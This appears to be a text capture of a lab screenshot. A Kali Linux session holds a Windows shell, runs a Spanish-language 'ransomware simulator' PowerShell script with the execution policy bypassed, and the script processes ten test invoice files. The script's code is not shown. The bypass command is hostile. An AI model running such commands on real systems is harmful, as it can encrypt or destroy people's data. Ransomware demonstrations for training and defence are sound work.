 kali@kali: ~
Session Actions Edit View Help
Microsoft Windows [Version 10.0.19044.3031]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>shell
shell
'shell' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>powershell.exe -ExecutionPolicy Bypass -File C:\Users\Publ
ic\simulador_ransom.ps1
powershell.exe -ExecutionPolicy Bypass -File C:\Users\Public\simulador_ransom.
ps1
[*] Iniciando Simulador de Ransomware...
[*] Creando entorno de prueba en C:\Users\HackMe\Desktop\DATOS_IMPORTANTES
[-] Procesando: factura_1.docx
[-] Procesando: factura_10.docx
[-] Procesando: factura_2.docx
[-] Procesando: factura_3.docx
[-] Procesando: factura_4.docx
[-] Procesando: factura_5.docx
[-] Procesando: factura_6.docx
[-] Procesando: factura_7.docx
[-] Procesando: factura_8.docx
[-] Procesando: factura_9.docx
[!] ATAQUE COMPLETADO. REVISA LA CARPETA C:\Users\HackMe\Desktop\DATOS_IMPORTA
NTES
C:\Windows\system32>
KALI